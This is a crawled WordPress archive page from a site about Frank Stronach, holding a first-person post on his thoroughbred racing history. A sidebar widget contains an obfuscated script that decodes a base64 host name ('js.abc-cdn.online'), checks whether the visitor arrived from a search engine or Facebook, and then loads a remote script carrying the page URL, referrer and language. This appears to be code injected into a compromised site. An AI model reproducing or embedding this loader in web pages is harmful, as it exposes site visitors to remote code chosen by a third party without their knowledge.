

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.franksprojects.com/2017/05/
body_size: 8198
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.franksprojects.com/xmlrpc.php" />
<title>May 2017 &#8211; www.franksprojects.com</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//www.franksprojects.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.franksprojects.com &raquo; Feed" href="https://www.franksprojects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.franksprojects.com &raquo; Comments Feed" href="https://www.franksprojects.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.franksprojects.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.franksprojects.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='adventurous-style-css'  href='https://www.franksprojects.com/wp-content/themes/adventurous/style.css?ver=20201218-102421' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.franksprojects.com/wp-content/themes/adventurous/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='adventurous-responsive-css'  href='https://www.franksprojects.com/wp-content/themes/adventurous/css/responsive.css?ver=5.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='adventurous-iecss-css'  href='https://www.franksprojects.com/wp-content/themes/adventurous/css/ie.css?ver=5.8' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.franksprojects.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.franksprojects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.franksprojects.com/wp-content/themes/adventurous/js/html5.min.js?ver=3.7.3' id='adventurous-html5-js'></script>
<script type='text/javascript' src='https://www.franksprojects.com/wp-content/themes/adventurous/js/selectivizr.min.js?ver=20130114' id='selectivizr-js'></script>
<link rel="https://api.w.org/" href="https://www.franksprojects.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.franksprojects.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.franksprojects.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
	<style type="text/css">
				#site-title a,
			#site-description {
				color: #0a0a0a !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.franksprojects.com/wp-content/uploads/2017/02/Adena_Golf_Background.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.franksprojects.com/wp-content/uploads/2017/02/Stronach-Group-LOGO_ico.png" sizes="32x32" />
<link rel="icon" href="https://www.franksprojects.com/wp-content/uploads/2017/02/Stronach-Group-LOGO_ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.franksprojects.com/wp-content/uploads/2017/02/Stronach-Group-LOGO_ico.png" />
<meta name="msapplication-TileImage" content="https://www.franksprojects.com/wp-content/uploads/2017/02/Stronach-Group-LOGO_ico.png" />
</head>

<body class="archive date custom-background wp-custom-logo right-sidebar content-full">



<div id="page" class="hfeed site">

	    
	<header id="masthead">
    
    	        
    	<div id="hgroup-wrap" class="container">
        
       		<div id="header-left">
				<div id="site-logo"><a href="https://www.franksprojects.com/" class="custom-logo-link" rel="home"><img width="650" height="150" src="https://www.franksprojects.com/wp-content/uploads/2017/02/Stronach-Group-LOGO-quer_s.png" class="custom-logo" alt="Stronach Group" srcset="https://www.franksprojects.com/wp-content/uploads/2017/02/Stronach-Group-LOGO-quer_s.png 650w, https://www.franksprojects.com/wp-content/uploads/2017/02/Stronach-Group-LOGO-quer_s-300x69.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><!-- #site-logo -->
		<div id="hgroup" class="logo-enable logo-left"><p id="site-title">
				<a href="https://www.franksprojects.com/" title="www.franksprojects.com" rel="home">www.franksprojects.com</a>
				</p><p id="site-description"> Frank Stronach and his projects</p>
		</div><!-- #hgroup -->	</div><!-- #header-left"> -->
 
    <div id="header-right" class="header-sidebar widget-area">
        <aside class="widget widget_nav_menu">
                    <div id="header-menu">
            <nav id="access" class="site-navigation" role="navigation">
                <h2 class="assistive-text">Primary Menu</h2>
                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                <div class="menu-header-container"><ul class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://www.franksprojects.com/">Home</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-139"><a href="https://www.franksprojects.com/projects-2/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.franksprojects.com/projects-2/">Current Projects</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="http://www.franksprojects.com/projects-2/#history">Project History</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.franksprojects.com/quotes/">Quotes</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.franksprojects.com/publications/">Publications</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-114"><a href="https://www.franksprojects.com/biography-2/">Biography</a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.franksprojects.com/biography-2/">Go to Top</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.franksprojects.com/biography-2/#awardshonors">Awards &#038; Honors</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.franksprojects.com/contact-info/">Contact Info</a></li>
</ul></div>            </nav><!-- .site-navigation .main-navigation -->
        </div>
        </aside>
        <aside class="widget widget_search" id="header-search-widget">
            <span id="header-search" href="#"></span>
            <div class="header-search-wrap displaynone">
                	<form method="get" class="searchform" action="https://www.franksprojects.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search …" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
            </div>
        </aside>
        <div id="header-mobile-menu"><a href="#" class="mobile-nav closed"><span class="mobile-menu-bar"></span></a></div>  
    </div><!-- #header-right .widget-area -->
            
        </div><!-- #hgroup-wrap -->
        
                
	</header><!-- #masthead .site-header -->
    
	 
    
    <div id="main-wrapper">
		<!-- Disable Header Image -->    
        
		<div id="main"> 
                 
			<div id="content-sidebar" class="container">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Month: <span>May 2017</span></h1>				</header><!-- .page-header -->

				
								
					
<article id="post-359" class="post-359 post type-post status-publish format-standard has-post-thumbnail hentry category-horse-betting category-horse-racing category-horses category-toroughbred">

	
    		<figure class="featured-image">
            <a href="https://www.franksprojects.com/thoroughbred-racing/" title="Permalink to Thoroughbred Racing">
                <img width="800" height="324" src="https://www.franksprojects.com/wp-content/uploads/2017/05/Banner-Thoroughbreeding-800x324.jpg" class="attachment-featured size-featured wp-post-image" alt="" loading="lazy" />			</a>
        </figure>
   	
    <div class="entry-container">

		<header class="entry-header">
    		<h2 class="entry-title"><a href="https://www.franksprojects.com/thoroughbred-racing/" title="Permalink to Thoroughbred Racing" rel="bookmark">Thoroughbred Racing</a></h2>
			                <div class="entry-meta">
                    <span class="on-date">Posted on <a href="https://www.franksprojects.com/thoroughbred-racing/" title="6:52 am" rel="bookmark"><time class="entry-date" datetime="2017-05-16T06:52:06+00:00">May 16, 2017</time></a></span><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.franksprojects.com/author/bernhard/" title="View all posts by Franks Projects" rel="author">Franks Projects</a></span></span>                </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		            <div class="entry-content">
                <p><img loading="lazy" class="size-large wp-image-360 alignnone" src="http://www.franksprojects.com/wp-content/uploads/2017/05/Banner-Thoroughbreeding-1024x256.jpg" alt="" width="800" height="200" srcset="https://www.franksprojects.com/wp-content/uploads/2017/05/Banner-Thoroughbreeding-1024x256.jpg 1024w, https://www.franksprojects.com/wp-content/uploads/2017/05/Banner-Thoroughbreeding-300x75.jpg 300w, https://www.franksprojects.com/wp-content/uploads/2017/05/Banner-Thoroughbreeding-768x192.jpg 768w, https://www.franksprojects.com/wp-content/uploads/2017/05/Banner-Thoroughbreeding.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>As an owner, my one overriding goal is simple and straightforward: to breed and develop an extraordinary horse, the kind that comes along once in a lifetime, one whose name will live on for generations. That’s what drives me.</p>
<p>My first thoroughbred was a horse named Miss Scooter<em>,</em> a chestnut-colored filly that cost $700. She won a couple of cheap claiming races and the money from those purses went toward buying additional horses so I could start building up my own stable. I’ve always believed that great horses carry great names—names that are unique, grab hold of your imagination and stick in your mind: Macho Uno, Awesome Again, Red Bullet, Perfect Sting, Glorious Song. More times than not, my horses have lived up to their billing.</p>
<p>The late 1990s were magical years for our stable. Our horse Touch Gold won the 1997 Belmont Stakes, the last leg of the Triple Crown. Touch Gold had some Northern Dancer blood in him, and he upset Silver Charm, a fan favorite that looked to be a lock on becoming the first Triple Crown winner since Secretariat. Winning the Belmont Stakes was a terrific feeling—a photographer captured the look of joy and triumph in a photo of me punching the air in victory.</p>
<p><img loading="lazy" class="size-full wp-image-362 alignnone" src="http://www.franksprojects.com/wp-content/uploads/2017/05/FS-Shaman-Ghost-After-Winning-Santa-Anita-Handicap-Mar-11-17.jpg" alt="" width="800" height="571" srcset="https://www.franksprojects.com/wp-content/uploads/2017/05/FS-Shaman-Ghost-After-Winning-Santa-Anita-Handicap-Mar-11-17.jpg 800w, https://www.franksprojects.com/wp-content/uploads/2017/05/FS-Shaman-Ghost-After-Winning-Santa-Anita-Handicap-Mar-11-17-300x214.jpg 300w, https://www.franksprojects.com/wp-content/uploads/2017/05/FS-Shaman-Ghost-After-Winning-Santa-Anita-Handicap-Mar-11-17-768x548.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>The next year, another of our horses, Awesome Again<em>,</em> won the $5.1 million Breeders’ Cup Classic at Churchill Downs. It was, at the time, the richest stakes race ever run. The Breeders’ Cup Classic is known as the Super Bowl of thoroughbred horse racing—the best of the best. But this particular race in November 1998 is still considered by many in the sport to be the strongest field of all-star horses ever assembled—virtually every horse in the race was a proven winner, a fierce competitor. When you listen to a recording of the track announcer calling the race, shouting uncontrollably as Awesome Again bolts up the middle to grab the lead just before the finish line, it makes the hair on the back of your neck stand up.</p>
<p><img loading="lazy" class="size-large wp-image-361 alignnone" src="http://www.franksprojects.com/wp-content/uploads/2017/05/Queens-Plate-1024x812.jpg" alt="" width="800" height="634" srcset="https://www.franksprojects.com/wp-content/uploads/2017/05/Queens-Plate-1024x812.jpg 1024w, https://www.franksprojects.com/wp-content/uploads/2017/05/Queens-Plate-300x238.jpg 300w, https://www.franksprojects.com/wp-content/uploads/2017/05/Queens-Plate-768x609.jpg 768w, https://www.franksprojects.com/wp-content/uploads/2017/05/Queens-Plate.jpg 1893w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<hr />
<p>Awesome Again ran in a lot of tough races, and never lost once during that entire year. From the moment I saw him and gave him his name, I felt he had greatness in him. Around the time that Awesome Again was born, Magna had gotten back on its feet after a brush with bankruptcy and was starting to make tremendous strides. The company was setting new sales records and expanding rapidly into Europe. Magna had become “awesome again,” and so, in hindsight, it was fitting that I had given that name to a horse that had all the markings of a great champion.</p>
<p>One of our best horses over the last few years—perhaps our greatest horse ever in terms of pure talent and power—was Ghostzapper, the son of Awesome Again. He went undefeated in 2004 and again in 2005 and, like his dad, he won the Breeders’ Cup Classic. After he won the race, a number of reporters asked me about the meaning behind his name. I knew the Cup Classic was going to take place close to Halloween, and it got me thinking about ghosts, so Ghostzapper struck me as a perfect name. He could sprint or go a long distance. He could come from behind or take a commanding lead. And unlike his dad, who was not physically striking, Ghostzapper was an intimidating presence at the track, with a powerful physique and muscles that bulged beneath his sleek coat. He destroyed most of his opponents. No horse in the history of the world has been clocked at a faster speed.</p>
                            </div><!-- .entry-content -->
        
        <footer class="entry-meta">
        	<span class="in-category">Posted in <a href="https://www.franksprojects.com/category/horses/horse-betting/" rel="category tag">Horse betting</a>, <a href="https://www.franksprojects.com/category/horses/horse-racing/" rel="category tag">Horse racing</a>, <a href="https://www.franksprojects.com/category/horses/" rel="category tag">Horses</a>, <a href="https://www.franksprojects.com/category/horses/toroughbred/" rel="category tag">Toroughbred</a></span>			            			        </footer><!-- .entry-meta -->

  	</div><!-- .entry-container -->

</article><!-- #post-359 -->
				
				
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">	<form method="get" class="searchform" action="https://www.franksprojects.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search …" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.franksprojects.com/thoroughbred-racing/">Thoroughbred Racing</a>
									</li>
											<li>
					<a href="https://www.franksprojects.com/adena-farms/">Adena Farms</a>
									</li>
											<li>
					<a href="https://www.franksprojects.com/adena-golf-country-club/">Adena Golf &#038; Country Club</a>
									</li>
											<li>
					<a href="https://www.franksprojects.com/magna/">Magna</a>
									</li>
											<li>
					<a href="https://www.franksprojects.com/pegasuscupinvitational/">Pegasus World Cup Invitational</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.franksprojects.com/category/adena/">Adena</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.franksprojects.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.franksprojects.com/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.franksprojects.com/category/farming-and-produce/">Farming and Produce</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.franksprojects.com/category/sports/golf/">Golf</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.franksprojects.com/category/horses/horse-betting/">Horse betting</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.franksprojects.com/category/horses/horse-racing/">Horse racing</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.franksprojects.com/category/horses/horse-sport-centers/">Horse sport centers</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.franksprojects.com/category/horses/">Horses</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.franksprojects.com/category/humanitarian-actions/">Humanitarian Actions</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.franksprojects.com/category/pegasus/">Pegasus</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.franksprojects.com/category/sports/soccer/">Soccer</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.franksprojects.com/category/socio-economics/">Socio-economics</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.franksprojects.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.franksprojects.com/category/horses/toroughbred/">Toroughbred</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.franksprojects.com/2017/05/' aria-current="page">May 2017</a></li>
	<li><a href='https://www.franksprojects.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.franksprojects.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.franksprojects.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.franksprojects.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.franksprojects.com/2016/12/'>December 2016</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
			</div><!-- #secondary .widget-area -->
	 
			</div><!-- #content-sidebar --> 
            
		</div><!-- #main -->             
     
         
        
   	</div><!-- #main-wrapper -->
           
         
    
	<footer id="colophon" role="contentinfo">
    
		
        
 		<div id="site-generator"><div class="site-info container"><div class="copyright">Copyright &copy; 2017&nbsp;<a href="http://www.franksprojects.com/" title="www.franksprojects.com" ><span>www.franksprojects.com</span></a>&nbsp;All Rights Reserved.</div><div class="powered">Adventurous Theme by&nbsp;<a href="https://catchthemes.com" target="_blank" title="Catch Themes"><span>Catch Themes</span></a></div></div><!-- .site-info container --></div><!-- #site-generator -->       
           
             
	</footer><!-- #colophon .site-footer -->
    
    <a href="#masthead" id="scrollup"></a> 
    
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https://www.franksprojects.com/wp-content/themes/adventurous/js/fitvids.min.js?ver=20140317' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.franksprojects.com/wp-content/themes/adventurous/js/adventurous-custom.min.js?ver=20150601' id='adventurous-custom-js'></script>
<script type='text/javascript' src='https://www.franksprojects.com/wp-content/themes/adventurous/js/navigation.min.js?ver=20150601' id='adventurous-navigation-js'></script>
<script type='text/javascript' src='https://www.franksprojects.com/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>

</body>
</html>